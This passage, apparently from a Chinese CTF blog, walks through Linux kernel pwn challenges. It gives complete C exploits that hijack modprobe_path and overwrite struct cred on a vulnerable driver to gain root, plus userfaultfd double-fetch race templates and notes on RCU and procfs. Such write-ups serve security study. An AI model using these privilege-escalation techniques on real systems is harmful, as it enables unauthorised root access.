kwrite(1,buf,0x400,-0x400);
write(tty_fd,buf,0x10);
return 0;
}
  • ha1vk 大佬的 exp 中有个 gadget 我找不到,于是我找了另一个来替代它(我先把所有包含 pop rsp 的 gadget 重定位到一个文件中,然后再这个文件中搜索 push rax

入侵思路 - Modprobe_path Attack

modprobe_path 是用于在 Linux 内核中添加可加载的内核模块,当我们在 Linux 内核中安装或卸载新模块时,就会执行 modprobe_path 指向的程序

因此我们需要劫持 modprobe_path,劫持的方法就是利用 Slab 空闲块的 next 指针

1
2
3
4
/home/pwn # cat /proc/kallsyms | grep modprobe_path
ffffffff8483f960 D modprobe_path
/home/pwn # cat /proc/kallsyms | grep startup_64
ffffffff84000000 T startup_64
  • 这里可以计算出 modprobe_path 的偏移

如果通过劫持 next 指针实现 WAA,就需要注意一个细节:

  • 通过 fake next 指针申请的内存块是不合法的,并且会破坏 Slab 原本的次序
  • 这会导致在后续的 system 中出现错误(因为 system 也会利用 Slab 来分配内存)
  • 因此,我们在执行 system 前需要先 kfree 一些内存块,使 system 优先申请这些合法的内存块,从而避免报错

完整 exp:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
#include <string.h>
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <fcntl.h>
#include <sys/wait.h>
#include <sys/stat.h>
#include <pthread.h>

#define HACK_FREE 0x30001
#define HACK_WRITE 0x30002
#define HACK_READ 0x30003
#define HACK_CREATE 0x30000

size_t modprobe_path = 0xffffffff8483f960 - 0xffffffff84000000;

int fd;

void initFD() {
fd = open("/dev/hackme",0);
if (fd < 0) {
printf("open file error!!\n");
exit(-1);
}
}

typedef struct Item{
int index;
char *buf;
int64_t size;
int64_t offset;
}item;

void kcreate(unsigned int index,char *buf,int64_t size) {
item data;
data.index = index;
data.buf = buf;
data.size = size;
data.offset = 0;
ioctl(fd,HACK_CREATE,&data);
}

void kfree(unsigned int index) {
item data;
data.index = index;
ioctl(fd,HACK_FREE,&data);
}

void kwrite(unsigned int index,char *buf,int64_t size,int64_t offset){
item data;
data.index = index;
data.buf = buf;
data.size = size;
data.offset = offset;
ioctl(fd,HACK_WRITE,&data);
}

void kread(unsigned int index,char *buf,int64_t size,int64_t offset) {
item data;
data.index = index;
data.buf = buf;
data.size = size;
data.offset = offset;
ioctl(fd,HACK_READ,&data);
}

char buf[0x1000] = {0};
char tmp[0x20] = {0};

void init_addr(size_t kernel_base) {
modprobe_path += kernel_base;
printf("modprobe_path=0x%lx\n",modprobe_path);
}

void getShell() {
if (getuid() == 0) {
puts("root");
system("/bin/sh");
} else {
puts("root wrong");
}
}

int main() {
puts("start");
initFD();
kcreate(0,buf,0x2E0);
kcreate(1,buf,0x2E0);
kfree(0);
kcreate(2,buf,0x100);
kcreate(3,buf,0x100);

kcreate(4,buf,0x100);
kcreate(5,buf,0x100);
kcreate(6,buf,0x100);
kcreate(7,buf,0x100);
kcreate(8,buf,0x100);

kfree(2);
kread(3,buf,0x100,-0x100);
size_t heap_addr = ((size_t *)buf)[0] - 0x200;
printf("heap_addr=0x%lx\n",heap_addr);
size_t fake_tty_operations[0x20];
int tty_fd = open("/dev/ptmx",O_RDWR);
kread(1,buf,0x400,-0x400);
size_t kernel_base = ((size_t *)buf)[3] - 0x625D80;
printf("kernel_base=0x%lx\n",kernel_base);
init_addr(kernel_base);
*((size_t *)buf) = modprobe_path;
*((size_t *)(buf+0x8)) = 0x100;
kwrite(3,buf,0x100,-0x100);

kcreate(2,buf,0x100);
kcreate(10,buf,0x100);
strcpy(tmp,"/tmp/shell.sh");
kwrite(4,tmp,0x20,0);

kfree(3);
kfree(4);
kfree(5);
kfree(6);
kfree(7);
kfree(8);

system("echo '#!/bin/sh' > /tmp/shell.sh");
system("echo 'chmod 777 /flag' >> /tmp/shell.sh");
system("chmod +x /tmp/shell.sh");

system("echo -e '\\xff\\xff\\xff\\xff' > /tmp/fake");
system("chmod +x /tmp/fake");
system("/tmp/fake");
system("cat /flag");

sleep(10);

return 0;
}

入侵思路 - Cred Attack

cred attack 的思路特别简单,扫描到 cred 然后将其修改

扫描的过程中,通常有两种定位方法:

  • task_struct 中,通过 *real_cred*cred 下方的字符串间接定位到 *cred,然后利用该指针获取 cred 的地址
1
2
3
const struct cred __rcu		*real_cred;
const struct cred __rcu *cred;
char comm[TASK_COMM_LEN];
  • cred 中,通过以下8个字段都等于 UID 来直接定位 cred(UID 通常为 1000)
1
2
3
4
5
6
7
8
kuid_t		uid;		/* real UID of the task */
kgid_t gid; /* real GID of the task */
kuid_t suid; /* saved UID of the task */
kgid_t sgid; /* saved GID of the task */
kuid_t euid; /* effective UID of the task */
kgid_t egid; /* effective GID of the task */
kuid_t fsuid; /* UID for VFS ops */
kgid_t fsgid; /* GID for VFS ops */

定位到 cred 以后,就可以把 [uid] - [fsgid] 这8个字段全部置空,然后把置空后的数据返回给内核

在这个过程中,唯一的问题就是需要的空间太大,在用户态必须用 mmap 进行分配,而 copy_from_user 在检测到 mmap 分配空间后就会报错

其实 Double Fetch 中的 userfaultfd 机制早就解决了这个问题,因为我们不需要使用它进行条件竞争,于是我们在 handler 里进行 sleep 就好

完整 exp:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
#include <stdio.h>
#include <inttypes.h>
#include <sys/ioctl.h>
#include <unistd.h>
#include <fcntl.h>
#include <stdlib.h>
#include <string.h>
#include <sys/mman.h>
#include <linux/userfaultfd.h>
#include <pthread.h>
#include <assert.h>
#include <poll.h>

#define HACK_FREE 0x30001
#define HACK_WRITE 0x30002
#define HACK_READ 0x30003
#define HACK_CREATE 0x30000

#define DATA_OFFSET 0x160000
#define SEARCH_SIZE 0x10000
#define UID 1000

#define __NR_userfaultfd 323

int fd;
uint64_t fault_page;
uint64_t fault_page_len;

void initFD() {
fd = open("/dev/hackme",0);
if (fd < 0) {
printf("open file error!!\n");
exit(-1);
}
}

void errExit(char *msg) {
puts(msg);
exit(-1);
}

typedef struct Item{
int index;
char *buf;
int64_t size;
int64_t offset;
}item;

void kcreate(unsigned int index,char *buf,int64_t size) {
item data;
data.index = index;
data.buf = buf;
data.size = size;
data.offset = 0;
ioctl(fd,HACK_CREATE,&data);
}

void kfree(unsigned int index) {
item data;
data.index = index;
ioctl(fd,HACK_FREE,&data);
}

void kwrite(unsigned int index,char *buf,int64_t size,int64_t offset){
item data;
data.index = index;
data.buf = buf;
data.size = size;
data.offset = offset;
ioctl(fd,HACK_WRITE,&data);
}

void kread(unsigned int index,char *buf,int64_t size,int64_t offset) {
item data;
data.index = index;
data.buf = buf;
data.size = size;
data.offset = offset;
ioctl(fd,HACK_READ,&data);
}

void while_getroot()
{
while(1) {
sleep(1);
if (getuid() == 0) {
puts("get root");
execl("/bin/sh", "sh", NULL);
exit(0);
}
}
}

void* handler(void *arg)
{
struct uffd_msg msg;
unsigned long uffd = (unsigned long)arg;
puts("[+] leak_handler created");
sleep(0x100);
/*
struct pollfd pollfd;
int nready;
pollfd.fd = uffd;
pollfd.events = POLLIN;

nready = poll(&pollfd, 1, -1);
if (nready != 1)
errExit("[-] Wrong pool return value");
nready = read(uffd, &msg, sizeof(msg));
if (nready <= 0) {
errExit("[-]msg error!!");
}

char *page = (char*)mmap(NULL, PAGE_SIZE, PROT_READ | PROT_WRITE, MAP_PRIVATE | MAP_ANONYMOUS, -1, 0);
if (page == MAP_FAILED)
errExit("[-]mmap page error!!");
struct uffdio_copy uc;

memset(page, 0, sizeof(page));
// memcpy(page,&modprobe_path,8);
uc.src = (unsigned long)page;
uc.dst = (unsigned long)msg.arg.pagefault.address & ~(PAGE_SIZE - 1);;
uc.len = PAGE_SIZE;
uc.mode = 0;
uc.copy = 0;
ioctl(uffd, UFFDIO_COPY, &uc);
puts("[+] leak_handler done!!");
return NULL;
*/
}

void register_userfault()
{
pthread_t thr;
struct uffdio_api ua;
struct uffdio_register ur;
long uffd = syscall(__NR_userfaultfd, O_CLOEXEC | O_NONBLOCK);

ua.api = UFFD_API;
ua.features = 0;
if (ioctl(uffd, UFFDIO_API, &ua) == -1)
errExit("ioctl-UFFDIO_API");

ur.range.start = (unsigned long)fault_page;
ur.range.len = fault_page_len;
ur.mode = UFFDIO_REGISTER_MODE_MISSING;
if (ioctl(uffd, UFFDIO_REGISTER, &ur) == -1)
errExit("ioctl-UFFDIO_REGISTER");

int s = pthread_create(&thr, NULL, handler, (void *)uffd);
if (s != 0) {
errExit("pthread_create");
}
}

int main()
{
int i, j;
uint64_t size, offset, cred_offset=0;
uint32_t idx, cred_count;
uint32_t * uint_ptr;
char data[0x100];

initFD();
for(i=0;i<10;i++){
if(fork() == 0){
while_getroot();
}
}

char *read_ptr = (char*)mmap(NULL, DATA_OFFSET, PROT_READ | PROT_WRITE, MAP_PRIVATE | MAP_ANONYMOUS, -1, 0);
if(read_ptr == MAP_FAILED){
errExit("mmap mem error\n");
}

kcreate(0,data,0x100);
kread(0,read_ptr,DATA_OFFSET,-DATA_OFFSET);

uint_ptr = (uint32_t *) read_ptr;
cred_count = 0;
printf("[+] trying to find struct cred....\n");
for(int i = 0; i < SEARCH_SIZE/4; i++) {
if (uint_ptr[i] == UID && uint_ptr[i+1] == UID && uint_ptr[i+2] == UID && uint_ptr[i+3] == UID && uint_ptr[i+4] == UID && uint_ptr[i+5] == UID && uint_ptr[i+6] == UID && uint_ptr[i+7] == UID){
printf("[+] find cred at offset: 0x%x\n", i*4);
for(j = 0; j < 8; j++)
uint_ptr[i+j] = 0;
cred_count++;
if(cred_count >= 2) {
cred_offset = i*4;
break;
}
}
}
if(cred_offset == 0)
errExit("can't find cred");

char * write_ptr = (char*)mmap(NULL, DATA_OFFSET, PROT_READ | PROT_WRITE, MAP_PRIVATE | MAP_ANONYMOUS, -1, 0);
memcpy(write_ptr, read_ptr, SEARCH_SIZE);

fault_page = (uint64_t)write_ptr + SEARCH_SIZE;
fault_page_len = DATA_OFFSET - SEARCH_SIZE;
register_userfault();

puts("write root cred back");
kwrite(0, write_ptr, DATA_OFFSET, -DATA_OFFSET);

return 0;
}

RCU 简述

RCU(Read-Copy Update),是 Linux 中比较重要的一种同步机制,特点如下:

  • 复制后更新:但更新数据的时候,需要先复制一份副本,在副本上完成修改,再一次性地替换旧数据”(替换数据时需要其他同步机制的保护)
  • 延迟回收内存:在数据被删除后(节点脱链)销毁前(释放空间),需要等待其他读线程停止使用该数据

复制后更新是 Linux 内核实现的一种针对“读多写少”的共享数据的同步机制:

  • 不同于其他的同步机制,它允许多个读者同时访问共享数据,而且读者的性能不会受影响
  • 读者与写者之间也不需要同步机制,但需要“复制后再写”
  • 但如果存在多个写者时,写者与写者之间需要利用其他同步机制保证同步

延迟回收内存是为了防止已经被销毁的数据被其他线程使用:

  • 一个位于临界区的指针被释放之后,另一个线程如果使用该指针就会产生安全问题

RCU 作用

RCU 的一个典型的应用场景是链表,主要解决以下问题:

  • 在读取过程中,另外一个线程删除了一个节点:
    • 删除线程可以把这个节点从链表中移除,但它不能直接销毁这个节点,必须等到所有的读取线程读取完成以后,才进行销毁操作
    • RCU 中把这个过程称为宽限期(Grace period)
  • 在读取过程中,另外一个线程插入了一个新节点
    • 需要保证读到的这个节点是完整的(得到的要么全是旧的数据,要么全是新的数据,反正不会是半新半旧的数据)
    • 这里涉及到了发布-订阅机制(Publish-Subscribe Mechanism)
  • 保证读取链表的完整性
    • 新增或者删除一个节点,不至于导致其他正在遍历该链表的线程从中间断开
    • 但是 RCU 并不保证一定能读到新增的节点或者不读到要被删除的节点

RCU API

添加链表项:

1
2
3
4
5
6
7
8
9
10
11
12
13
#define list_next_rcu(list)	(*((struct list_head __rcu **)(&(list)->next))) /* 返回&(list)->next),但不能直接访问它 */

static inline void __list_add_rcu(struct list_head *new,
struct list_head *prev, struct list_head *next)
{
if (!__list_add_valid(new, prev, next)) /* 检查一个节点是否可用 */
return;

new->next = next;
new->prev = prev;
rcu_assign_pointer(list_next_rcu(prev), new);
next->prev = new;
} /* 在prev和next中间插入new,但提供了RCU的保护 */
  • 除了 rcu_assign_pointer 函数,其他地方和普通的 __list_add 没什么不同,该函数的底层应该是一个内存屏障(防止 CPU 优化执行顺序),以避免在新指针 new 准备好之前,就被引用了

删除链表项:

1
2
3
4
5
static inline void list_del_rcu(struct list_head *entry)
{
__list_del_entry(entry);
entry->prev = LIST_POISON2;
}
  • list_del 相比,list_del_rcu 只对 entry->prev 进行了处理(目前不知道原因)

更新链表:

1
2
3
4
5
6
7
8
9
static inline void list_replace_rcu(struct list_head *old,
struct list_head *new)
{
new->next = old->next;
new->prev = old->prev;
rcu_assign_pointer(list_next_rcu(new->prev), new);
new->next->prev = new;
old->prev = LIST_POISON2;
}
  • 同样也是只对 old->prev 进行了处理

访问链表:

1
2
3
4
5
rcu_read_lock(); /* 声明了一个读端的临界区(read-side critical sections) */
list_for_each_entry_rcu(pos, head, member) {
......
}
rcu_read_unlock();
  • rcu_read_lockrcu_read_unlock 用来标识 RCU read side 临界区(其作用就是帮助检测宽限期是否结束)

RCU 机制

宽限期:(Grace period)

  • 宽限期的意义是,在一个删除动作发生后,它必须等待所有在宽限期开始前已经开始的 Reader 线程结束,才可以进行销毁操作(例如:Reader1,Reader2)
  • 删除之后,Reader 就会读取新数据,从而拿不到旧数据中的指针,因此就不用考虑安全问题
  • 用于判定宽限期开始的函数如下:
1
2
3
4
5
6
7
8
void synchronize_rcu(void)
{
RCU_LOCKDEP_WARN(lock_is_held(&rcu_bh_lock_map) ||
lock_is_held(&rcu_lock_map) ||
lock_is_held(&rcu_sched_lock_map),
"Illegal synchronize_rcu() in RCU read-side critical section");
}
EXPORT_SYMBOL_GPL(synchronize_rcu);
  • 检测宽限期是否结束的操作很复杂,需要利用 rcu_read_lockrcu_read_unlock 所标记的区域进行判断
  • 宽限期是 RCU 实现中最复杂的部分,要求在提高读数据性能的同时,删除数据的性能也不能太差

发布-订阅机制:(Publish-Subscribe Mechanism)

1
2
3
4
5
6
7
8
9
10
11
static inline void __list_add_rcu(struct list_head *new,
struct list_head *prev, struct list_head *next)
{
if (!__list_add_valid(new, prev, next)) /* 检查一个节点是否可用 */
return;

new->next = next;
new->prev = prev;
rcu_assign_pointer(list_next_rcu(prev), new);
next->prev = new;
} /* 在prev和next中间插入new,但提供了RCU的保护 */
  • 发布-订阅机制其实就是 rcu_assign_pointer 函数的使用,用于解决优化导致的 CPU 执行顺序问题
  • 对应宏函数如下:
1
2
3
4
5
6
7
8
9
10
#define rcu_assign_pointer(p, v)					      \
({ \
uintptr_t _r_a_p__v = (uintptr_t)(v); \
\
if (__builtin_constant_p(v) && (_r_a_p__v) == (uintptr_t)NULL) \
WRITE_ONCE((p), (typeof(p))(_r_a_p__v)); \
else \
smp_store_release(&p, RCU_INITIALIZER((typeof(p))_r_a_p__v)); \
_r_a_p__v; \
})
  • 其实我看不太懂这个函数,但它的功能和内存屏障很像,因此它的底层也极有可能是一个内存屏障

复制更新机制:(Copy Update)

1
2
3
4
5
6
7
p = /* 将要被替换的对象 */
q = kmalloc(sizeof(*p), GFP_KERNEL);
*q = *p;
q->field = new_value;
list_replace_rcu(&p->list, &q->list);
synchronize_rcu();
kfree(p);
  • 复制更新机制的实现基于宽限期(等待之前拿到旧节点的 Reader 执行结束,然后释放旧节点,之后拿到新节点的 Reader 不受影响)
  • synchronize_rcu 可以防止在 list_replace_rcu 之后,kfree 之前,有读线程使用了正在进行更新的链表节点
  • 更新以后的旧节点脱链,拿到旧节点的 Reader 在宽限期中执行完毕,之后的 kfree 就不会引发安全问题了
  • PS:申请空间和复制数据的操作需要手动完成,没有专门的 API

RCU 案例

Reader 正在遍历查找链表节点:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
int search(long key, int *result) {
struct list_head *lp;
struct el *p;

rcu_read_lock();
list_for_each_entry_rcu(p, head, lp) {
if(p->key == key) {
*result = p->data;
rcu_read_unlock();
return 1;
}
}
rcu_read_unlock();
return 0;
}

Writer 正在遍历删除链表节点:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
int delete(long key) {
struct list_head *lp;
struct el *p;

spin_lock(&listmutex);
list_for_each_entry_rcu(p, head, lp) {
if(p->key == key) {
list_del_rcu(&p->list);
synchronize_rcu();
spin_unlock(&listmutex);
kfree(p);
return 1;
}
}
spin_unlock(&listmutex);
return 0;
}

假设一个线程执行 Reader,另一个线程执行 Writer:

  • 如果使用读写锁,那么 Reader 和 Writer 就不能同时进行,影响效率
  • 如果使用顺序锁,那么在 Reader 和 Writer 同时操作指针时容易出现问题
  • 这里使用了 RCU 锁,Writer 会在 synchronize_rcu 上等待持有旧指针的 Reader 执行完毕,只是牺牲了 Writer 的效率就避免了安全问题

参考:

Procfs

procfs 被称为 “进程文件系统” 或 “伪文件系统”,它是一个控制中心,可以通过更改其中某些文件改变内核运行状态,它也是内核提空给我们的查询中心,用户可以通过它查看系统硬件及当前运行的进程信息

  • procfs 放置的数据都是在内存当中(例如:系统内核、进程、外部设备的状态及网络状态等),因为这个目录下的数据都是在内存当中,所以本身不占任何硬盘空间

procfs 为 Linux 中的许多命令提供了信息,例如:lsmod 的命令和 cat /proc/modules

1
2
3
4
5
6
7
8
9
➜  ~ lsmod           
Module Size Used by
isofs 49152 1
xt_conntrack 16384 3
xt_MASQUERADE 20480 3
nf_conntrack_netlink 49152 0
nfnetlink 20480 2 nf_conntrack_netlink
xfrm_user 40960 1
xfrm_algo 16384 1 xfrm_user
1
2
3
4
5
6
7
8
➜  ~ cat /proc/modules
isofs 49152 1 - Live 0x0000000000000000
xt_conntrack 16384 3 - Live 0x0000000000000000
xt_MASQUERADE 20480 3 - Live 0x0000000000000000
nf_conntrack_netlink 49152 0 - Live 0x0000000000000000
nfnetlink 20480 2 nf_conntrack_netlink, Live 0x0000000000000000
xfrm_user 40960 1 - Live 0x0000000000000000
xfrm_algo 16384 1 xfrm_user, Live 0x0000000000000000

procfs 通过 VFS 把内核的抽象文件作为常规文件映射到一个目录树中:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
➜  ~ ls /proc                
1 127 146 20 230 262 33 44 96 locks
10 128 147 2004 231 263 338 45 963 mdstat
100 1281 148 2010 232 264 339 46 964 meminfo
101 129 1485 2037 233 265 34 465 965 misc
102 13 1491 2046 234 266 3438 5 97 modules
103 130 15 2061 235 267 3453 568 98 mounts
1038 1308 150 2073 236 268 3462 613 99 mpt
105 131 151 2081 237 269 3505 7 acpi mtrr
107 1310 152 2089 238 27 3510 755 bootconfig net
108 132 153 2092 239 270 36 756 buddyinfo pagetypeinfo
11 1322 1538 2094 2393 271 37 772 bus partitions
110 133 154 21 2397 272 379 778 cgroups pressure
111 1337 158 2104 24 273 38 793 cmdline schedstat
112 134 16 2108 240 274 3827 794 consoles scsi
113 135 1640 2109 2408 275 39 797 cpuinfo self
114 136 166 2110 241 276 3914 801 crypto slabinfo
115 1360 1671 2113 242 277 3929 803 devices softirqs
116 1362 169 2117 243 278 3932 805 diskstats stat
117 137 17 2124 244 279 3996 806 dma swaps
1171 1377 170 2125 245 28 3997 812 driver sys
1177 138 171 2128 246 280 4 813 dynamic_debug sysrq-trigger
118 1383 173 2133 247 281 40 816 execdomains sysvipc
119 139 178 2138 248 282 4036 820 fb thread-self
12 1390 18 2145 249 283 408 825 filesystems timer_list
120 1397 19 2150 25 284 409 827 fs tty
121 14 1905 2156 250 285 41 829 interrupts uptime
1212 140 1910 2157 251 286 412 830 iomem version
1214 141 1934 2161 252 2867 413 835 ioports version_signature
122 1410 1941 2182 253 287 414 841 irq vmallocinfo
1225 1419 1954 2193 254 288 415 861 kallsyms vmstat
123 142 1974 2197 255 3 416 874 kcore zoneinfo
1233 1422 1978 22 256 30 417 88 keys
1236 1423 1979 226 257 307 418 884 key-users
1238 1426 1981 2264 258 308 419 9 kmsg
124 143 1986 227 259 31 42 913 kpagecgroup
1240 145 1995 2274 26 315 420 932 kpagecount
125 1455 1999 229 260 316 423 942 kpageflags
126 1459 2 2294 261 32 43 95 loadavg

Sysfs

sysfs 包括系统所有的硬件信息以及内核模块等信息(为设备驱动服务)

Linux-2.6-kernel 中增加了一个引人注目的新特性:统一设备模型 device model

  • 统一设备模型的最初动机是为了实现智能的电源管理,linux 内核为了实现智能电源管理,需要建立表示系统中所有设备拓扑关系的树结构
  • 这样在关闭电源时,可以从树的节点开始关闭

统一设备模型的核心部分就是设备驱动模型 kobject,它就是 device model 拓扑树中的各个节点

而 sysfs 为我们提供 kobject 对象层次结构的视图,帮助用户可以以一个简单文件系统的方式来观察各种设备的拓扑结构:

1
2
➜  / ls sys 
block bus class dev devices firmware fs hypervisor kernel module power
  • 在 sysfs 中的每个目录项都是一个 kobject
  • 相比于 procfs,使用 sysfs 导出内核数据的方式更为统一,因此 sysfs 替代了 procfs 中有关设备驱动的部分(新设计的内核机制应该尽量使用 sysfs 机制)

Devfs

devfs 被称为设备文件系统

devfs 将所有系统中的设备以动态文件系统命名空间呈现,devfs 也可以通过内核设备驱动直接管理这些命名空间和接口,以此来提供智能的设备管理(包括设备入口注册/注销)

  • sysfs 是以面向对象的方式提供了 device model 的可视化结构
  • devfs 是为了给设备提供进行 IO 操作的接口

因此,当我们需要操控某个设备的时候,需要使用对应的 API 来进行注册/注销:

  • 注册符号设备:
1
2
int register_chrdev_region(dev_t first, unsigned int count, char *name);
void unregister_chrdev_region(dev_t first, unsigned int count);
  • 注册块设备:
1
2
int register_blkdev(unsigned int, const char *);
void unregister_blkdev(unsigned int, const char *);
  • 然后就会在 /dev 目录中生成一个对应的文件

knote 复现

1
2
3
4
5
6
7
8
9
10
11
12
#!/bin/sh
cd /home/ctf
qemu-system-x86_64 \
-m 64M \
-kernel ./bzImage \
-initrd ./rootfs.img \
-append "root=/dev/ram rw console=ttyS0 oops=panic panic=1 kaslr" \
-netdev user,id=t0, -device e1000,netdev=t0,id=nic0 \
-nographic \
-monitor /dev/null \
-smp cores=2,threads=1 \
-cpu qemu64,+smep,+smap
  • kaslr,smep,smap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
#!/bin/sh
echo "{==DBG==} INIT SCRIPT"

mount -t proc none /proc
mount -t sysfs none /sys
mkdir /dev/pts
mount -t devpts devpts /dev/pts

mdev -s
exec 0</dev/console
exec 1>/dev/console
exec 2>/dev/console
echo 1 > /proc/sys/kernel/kptr_restrict
echo 1 > /proc/sys/kernel/dmesg_restrict
echo -e "{==DBG==} Boot took $(cut -d' ' -f1 /proc/uptime) seconds"
insmod note.ko
mknod /dev/knote c 10 233
chmod 666 /dev/knote
chmod 666 /dev/ptmx
chown 0:0 /flag
chmod 400 /flag

poweroff -d 120 -f &

chroot . setuidgid 1000 /bin/sh #normal user

umount /proc
umount /sys
poweroff -d 0 -f
  • kptr_restrict,dmesg_restrict
1
2
/ $ cat /proc/version 
Linux version 5.3.6 (aris@ubuntu) (gcc version 5.4.0 20160609 (Ubuntu 5.4.0-6ub9
  • version 5.3.6(很难 ROP 到用户态)

模块分析

1
2
3
4
5
6
7
8
9
int __cdecl note_init()
{
_fentry__();
misc_register(&note);
my_rwlock = 0;
*(&my_rwlock + 1) = 0;
printk("16knote:BOOT SUCCESS!\n");
return 0;
}
  • 在 Linux 系统中,存在一类字符设备,他们共享一个主设备号(10),但此设备号不同,我们称这类设备为混杂设备
  • misc_device 是特殊的字符设备,注册驱动程序时采用 misc_register 函数注册

漏洞分析

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
void __cdecl edit()
{
__int64 index; // rax
__int64 buft; // rdi
chunk *chunk; // rax

_fentry__();
if ( LODWORD(myarg.size) > 9 )
{
printk("13knote:index out of range\n");
}
else
{
index = LODWORD(myarg.size);
buft = buf[index].buf;
chunk = &buf[index];
if ( buft )
{
if ( copy_user_generic_unrolled(buft, myarg.buf, LODWORD(chunk->size)) )// 条件竞争
printk("13knote:copy data failed");
}
else
{
printk("13knote:no such note\n");
}
}
}
  • 没有加锁,myarg.buf 为全局变量,有条件竞争漏洞
  • 释放模块有 UAF

Double Fetch

Double Fetch 从漏洞原理上属于条件竞争漏洞,是一种内核态与用户态之间的数据访问竞争

  • 通常情况下,用户空间向内核传递数据时,内核先通过通过 copy_from_user 等拷贝函数将用户数据拷贝至内核空间进行校验及相关处理

  • 但在输入数据较为复杂时,内核可能只引用其指针,而将数据暂时保存在用户空间进行后续处理
  • 此时,该数据存在被其他恶意线程篡改风险,造成内核验证通过数据与实际使用数据不一致,导致内核代码执行异常

1666523718096

  • 一个用户态线程准备数据并通过系统调用进入内核,该数据在内核中有两次被取用:
    • 内核第一次取用数据进行安全检查(如缓冲区大小、指针可用性等)
    • 内核第二次取用数据进行实际处理
  • 而在两次取用数据之间,另一个用户态线程可创造条件竞争,对已通过检查的用户态数据进行篡改,在真实使用时造成访问越界或缓冲区溢出,最终导致内核崩溃或权限提升

Double Fetch 需要使用 userfaultfd 机制:

  • userfaultfd 并不是一种攻击的名字,它是 Linux 提供的一种让用户自己处理缺页异常的机制
  • 初衷是为了提升开发灵活性,后来在 kernel pwn 中常被用于提高条件竞争的成功率

现在来看一个详细的例子:

1
2
3
4
5
if (ptr) {  
...
copy_from_user(ptr,user_buf,len);
...
}
  • 如果,user_buf 是一块 mmap 映射的未初始化区域,此时就会触发缺页错误 copy_from_user 将暂停执行
  • 在暂停的这段时间内,我们开另一个线程,将 ptr 释放掉,再把其他结构申请到这里(比如:tty_struct
  • 然后当缺页处理结束后,copy_from_user 恢复执行,然而 ptr 此时指向的是 tty_struct 结构,那么就能对 tty_struct 结构进行修改了(当然也可以是其他的结构体)

模板如下:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
void userfault(void *fault_page,void *handler)
{
pthread_t thr;
struct uffdio_api ua;
struct uffdio_register ur;
uint64_t uffd = syscall(__NR_userfaultfd, O_CLOEXEC | O_NONBLOCK);
ua.api = UFFD_API;
ua.features = 0;
if (ioctl(uffd, UFFDIO_API, &ua) == -1)
errExit("[-] ioctl-UFFDIO_API");

ur.range.start = (unsigned long)fault_page;
ur.range.len = PAGE_SIZE;
ur.mode = UFFDIO_REGISTER_MODE_MISSING;
if (ioctl(uffd, UFFDIO_REGISTER, &ur) == -1)
errExit("[-] ioctl-UFFDIO_REGISTER");

int s = pthread_create(&thr, NULL, handler, (void*)uffd);
if (s!=0)
errExit("[-] pthread_create");
}

处理函数 handler 的模板如下:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
void* handler(void *arg)
{
struct uffd_msg msg;
unsigned long uffd = (unsigned long)arg;
puts("[+] leak_handler created");
sleep(3);
struct pollfd pollfd;
int nready;
pollfd.fd = uffd;
pollfd.events = POLLIN;

nready = poll(&pollfd, 1, -1);
if (nready != 1)
errExit("[-] Wrong pool return value");
nready = read(uffd, &msg, sizeof(msg));
if (nready <= 0) {
errExit("[-]msg error!!");
}

char *page = (char*)mmap(NULL, PAGE_SIZE, PROT_READ | PROT_WRITE, MAP_PRIVATE | MAP_ANONYMOUS, -1, 0);
if (page == MAP_FAILED)
errExit("[-]mmap page error!!");
struct uffdio_copy uc;

memset(page, 0, sizeof(page));
// memcpy(page,&modprobe_path,8);
uc.src = (unsigned long)page;
uc.dst = (unsigned long)msg.arg.pagefault.address & ~(PAGE_SIZE - 1);;
uc.len = PAGE_SIZE;
uc.mode = 0;
uc.copy = 0;
ioctl(uffd, UFFDIO_COPY, &uc);
